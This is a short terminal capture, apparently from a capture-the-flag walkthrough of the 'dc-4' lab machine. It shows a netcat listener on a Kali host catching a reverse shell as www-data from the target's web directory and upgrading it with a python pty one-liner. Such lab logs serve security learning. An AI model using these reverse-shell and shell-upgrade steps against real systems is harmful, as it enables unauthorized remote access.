 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 1234
listening on [any] 1234 ...
192.168.139.136: inverse host lookup failed: Unknown host
connect to [192.168.139.129] from (UNKNOWN) [192.168.139.136] 44966
ls
command.php
css
images
index.php
login.php
logout.php
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-4:/usr/share/nginx/html$ ls
ls
command.php  css  images  index.php  login.php  logout.php
www-data@dc-4:/usr/share/nginx/html$